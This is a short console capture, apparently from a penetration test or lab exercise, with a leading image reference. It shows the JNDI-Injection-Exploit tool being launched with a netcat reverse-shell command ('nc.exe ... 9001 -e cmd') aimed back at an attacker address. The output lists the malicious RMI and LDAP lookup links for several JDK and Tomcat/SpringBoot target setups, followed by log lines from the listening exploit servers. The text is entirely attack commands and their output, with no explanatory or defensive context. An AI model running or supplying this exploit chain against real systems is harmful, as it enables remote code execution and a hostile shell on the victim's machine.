 E:\MyTool\marshalsec\target>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc.exe 192.168.124.31 9001 -e cmd" -A 192.168.12
4.31
[ADDRESS] >> 192.168.124.31
[COMMAND] >> nc.exe 192.168.124.31 9001 -e cmd
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.124.31:1099/ipheaq
ldap://192.168.124.31:1389/ipheaq
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.124.31:1099/hoqtsy
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.124.31:1099/qvrjvu
ldap://192.168.124.31:1389/qvrjvu
----------------------------Server Log----------------------------
2024-12-01 23:53:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-01 23:53:44 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-01 23:53:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389